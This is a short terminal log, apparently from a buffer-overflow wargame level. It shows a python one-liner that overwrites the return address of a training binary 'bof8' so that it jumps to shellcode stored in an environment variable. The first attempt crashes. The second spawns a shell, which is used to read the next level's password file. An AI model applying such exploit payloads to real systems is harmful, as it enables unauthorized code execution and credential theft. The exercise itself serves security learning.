 Segmentation fault (core dumped)
bof8@ip-172-26-15-156:~$ (python -c "print 'x'*24+'\xf24\xe8\xff\xff\xff\x7f'";cat) | ./bof8
Hello xxxxxxxxxxxxxxxxxxxxxxxx▒4▒▒▒▒[0x7fffffffe4c0]!
(env:SHELLCODE -> 0x7fffffffe812)
^[[A^[[A^[[A^[[A^[[Dd
Segmentation fault (core dumped)
bof8@ip-172-26-15-156:~$ (python -c "print 'x'*24+'\x12\xe8\xff\xff\xff\x7f'";cat) | ./bof8
Hello xxxxxxxxxxxxxxxxxxxxxxxx▒▒▒▒[0x7fffffffe4c0]!
(env:SHELLCODE -> 0x7fffffffe812)
ls
bof8  bof8.c  bof9.pw
cat bofp.pw
cat: bofp.pw: No such file or directory
cat bof9.pw
83fd47cf